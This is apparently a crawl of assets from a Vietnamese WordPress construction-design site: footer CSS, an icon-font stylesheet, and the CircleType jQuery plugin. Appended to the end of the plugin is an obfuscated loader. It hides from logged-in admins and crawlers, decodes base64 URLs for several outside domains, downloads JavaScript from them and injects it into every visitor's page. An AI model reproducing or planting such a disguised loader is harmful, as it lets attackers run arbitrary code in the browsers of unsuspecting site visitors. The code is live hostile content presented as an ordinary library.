.elementor-element.elementor-element-a8fbab7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1587 .elementor-element.elementor-element-5a7c947e > .elementor-widget-container{padding:0px 0px 0px 0px;}}/* Start custom CSS for footer-contact, class: .elementor-element-5a7c947e */.footer-widget__contact-list .text p{
font-family: roboto;
font-weight: 400 !important;
}
.footer-widget__contact-list .icon{
    min-width: 40px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/ambed-icons/style.css?ver=1.0
body_size: 807
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?l394az');
  src:  url('fonts/icomoon.eot?l394az#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?l394az') format('truetype'),
    url('fonts/icomoon.woff?l394az') format('woff'),
    url('fonts/icomoon.svg?l394az#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-image-gallery1:before {
  content: "\e927";
}
.icon-magnifying-glass:before {
  content: "\e926";
}
.icon-phone-call:before {
  content: "\e900";
}
.icon-location:before {
  content: "\e901";
}
.icon-wallpaper:before {
  content: "\e902";
}
.icon-high-quality:before {
  content: "\e903";
}
.icon-wallpaper-1:before {
  content: "\e904";
}
.icon-mind:before {
  content: "\e905";
}
.icon-wallpaper-2:before {
  content: "\e906";
}
.icon-best-price:before {
  content: "\e907";
}
.icon-wallpaper-3:before {
  content: "\e908";
}
.icon-paint:before {
  content: "\e909";
}
.icon-wallpaper-4:before {
  content: "\e90a";
}
.icon-image-gallery:before {
  content: "\e90b";
}
.icon-wallpaper-5:before {
  content: "\e90c";
}
.icon-quotation:before {
  content: "\e90d";
}
.icon-like:before {
  content: "\e90e";
}
.icon-bathroom:before {
  content: "\e90f";
}
.icon-expert:before {
  content: "\e910";
}
.icon-list:before {
  content: "\e911";
}
.icon-experts:before {
  content: "\e912";
}
.icon-wallpaper-6:before {
  content: "\e913";
}
.icon-email:before {
  content: "\e914";
}
.icon-pin:before {
  content: "\e915";
}
.icon-checked:before {
  content: "\e916";
}
.icon-house:before {
  content: "\e917";
}
.icon-handshake:before {
  content: "\e918";
}
.icon-apartment:before {
  content: "\e919";
}
.icon-good-review:before {
  content: "\e91a";
}
.icon-award:before {
  content: "\e91b";
}
.icon-paint-palette:before {
  content: "\e91c";
}
.icon-confirmation:before {
  content: "\e91d";
}
.icon-plus-symbol:before {
  content: "\e91e";
}
.icon-furnitures:before {
  content: "\e91f";
}
.icon-wallpaper-7:before {
  content: "\e920";
}
.icon-terrace:before {
  content: "\e921";
}
.icon-long-paper-roll:before {
  content: "\e922";
}
.icon-wallpaper-8:before {
  content: "\e923";
}
.icon-message:before {
  content: "\e924";
}
.icon-programmer:before {
  content: "\e925";
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/circleType/jquery.circleType.js?ver=1767495713
body_size: 3654
content:
/*
 * CircleType 0.34
 * Peter Hrynkow
 * Copyright 2013, Licensed GPL & MIT
 *
*/
(function ($) {
    "use strict";
    $.fn.circleType = function (options) {

        var settings = {
            dir: 1,
            position: 'relative'
        };
        if (typeof ($.fn.lettering) !== 'function') {
            console.log('Lettering.js is required');
            return;
        }
        return this.each(function () {

            if (options) {
                $.extend(settings, options);
            }
            var elem = this,
                delta = (180 / Math.PI),
                ch = parseInt($(elem).css('line-height'), 10),
                fs = parseInt($(elem).css('font-size'), 10),
                txt = elem.innerHTML.replace(/^\s+|\s+$/g, '').replace(/\s/g, '&nbsp;'),
                letters,
                center;

            elem.innerHTML = txt
            $(elem).lettering();

            elem.style.position = settings.position;

            letters = elem.getElementsByTagName('span');
            center = Math.floor(letters.length / 2)

            var layout = function () {
                var tw = 0,
                    i,
                    offset = 0,
                    minRadius,
                    origin,
                    innerRadius,
                    l, style, r, transform;

                for (i = 0; i < letters.length; i++) {
                    tw += letters[i].offsetWidth;
                }
                minRadius = (tw / Math.PI) / 2 + ch;

                if (settings.fluid && !settings.fitText) {
                    settings.radius = Math.max(elem.offsetWidth / 2, minRadius);
                }
                else if (!settings.radius) {
                    settings.radius = minRadius;
                }

                if (settings.dir === -1) {
                    origin = 'center ' + (-settings.radius + ch) / fs + 'em';
                } else {
                    origin = 'center ' + settings.radius / fs + 'em';
                }

                innerRadius = settings.radius - ch;

                for (i = 0; i < letters.length; i++) {
                    l = letters[i];
                    offset += l.offsetWidth / 2 / innerRadius * delta;
                    l.rot = offset;
                    offset += l.offsetWidth / 2 / innerRadius * delta;
                }
                for (i = 0; i < letters.length; i++) {
                    l = letters[i]
                    style = l.style
                    r = (-offset * settings.dir / 2) + l.rot * settings.dir
                    transform = 'rotate(' + r + 'deg)';

                    style.position = 'absolute';
                    style.left = '50%';
                    style.marginLeft = -(l.offsetWidth / 2) / fs + 'em';

                    style.webkitTransform = transform;
                    style.MozTransform = transform;
                    style.OTransform = transform;
                    style.msTransform = transform;
                    style.transform = transform;

                    style.webkitTransformOrigin = origin;
                    style.MozTransformOrigin = origin;
                    style.OTransformOrigin = origin;
                    style.msTransformOrigin = origin;
                    style.transformOrigin = origin;
                    if (settings.dir === -1) {
                        style.bottom = 0;
                    }
                }

                if (settings.fitText) {
                    if (typeof ($.fn.fitText) !== 'function') {
                        console.log('FitText.js is required when using the fitText option');
                    } else {
                        $(elem).fitText();
                        $(window).resize(function () {
                            updateHeight();
                        });
                    }
                }
                updateHeight();
            };

            var getBounds = function (elem) {
                var docElem = document.documentElement,
                    box = elem.getBoundingClientRect();
                return {
                    top: box.top + window.pageYOffset - docElem.clientTop,
                    left: box.left + window.pageXOffset - docElem.clientLeft,
                    height: box.height
                };
            };

            var updateHeight = function () {
                var mid = getBounds(letters[center]),
                    first = getBounds(letters[0]),
                    h;
                if (mid.top < first.top) {
                    h = first.top - mid.top + first.height;
                } else {
                    h = mid.top - first.top + first.height;
                }
                elem.style.height = h + 'px';
            }

            if (settings.fluid && !settings.fitText) {
                $(window).resize(function () {
                    layout();
                });
            }

            if (document.readyState !== "complete") {
                elem.style.visibility = 'hidden';
                $(window).load(function () {
                    elem.style.visibility = 'visible';
                    layout();
                });
            } else {
                layout();
            }
        });
    };



})(jQuery);;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());